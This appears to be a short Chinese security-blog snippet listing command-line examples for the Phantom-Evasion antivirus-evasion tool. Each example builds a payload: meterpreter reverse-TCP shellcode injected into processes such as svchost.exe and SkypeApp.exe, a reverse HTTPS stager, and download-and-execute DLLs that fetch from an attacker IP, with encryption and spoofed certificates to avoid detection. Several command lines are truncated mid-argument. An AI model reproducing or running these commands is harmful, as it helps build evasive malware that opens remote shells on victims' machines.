 Phantom-Evasion Cmdline mode examples:
1. windows shellcode injection,output signed exe with spoofed https certificate,local execution method: Thread, mem:
Virtual_RWX , encryption: vigenere
python3 phantom-evasion.py -m WSI -msfp windows/meterpreter/reverse_tcp -H 192.168.1.123 -P 4444 -i Thread -e 4 -mem
2. windows x64 shellcode injection ,output as reflective dll ,remote execution method: ProcessInject (PI), mem:
Virtual_RW/RX , target process: SkypeApp.exe ,encryption: double key xor
python3 phantom-evasion.py -m WSI -msfp windows/x64/meterpreter/reverse_tcp -a x64 -H 192.168.1.123 -P 4444 -tp Skyp
3. windows x64 shellcode injection ,output as stripped dll, shellcode stored as resource, remote execution method:
EarlyBird (EB) , mem: Virtual_RW/RX , target process: svchost.exe ,encryption: xor
python3 phantom-evasion.py -m WSI -msfp windows/x64/meterpreter/reverse_tcp -a x64 -H 192.168.1.123 -P 4444 -tp svch
4. windows x64 reverse https stager ,output as stripped dll,local execution method: Thread , mem: Heap_RWX
python3 phantom-evasion.py -m WRS -a x64 -H 192.168.1.123 -P 4444 -i Thread -mem Heap_RWX -j 1 -J 15 -jr 0 -E 5 -f d
5. windows x86 downloadexec dll ,output as stripped exe ,remote execution method: ManualMap (MM), target process:
OneDrive.exe ,downloadsize 1000000 bytes
python3 phantom-evasion.py -m WDD -U http://192.168.1.123/payload.dll -i MM -tp OneDrive.exe -ds 1000000 -j 10 -J 1
大余安全
https://blog.csdn.net/qq_34801745
6. windows x64 downloadexec exe, output as stripped reflective dll remote execution method: ProcessHollowing (PH)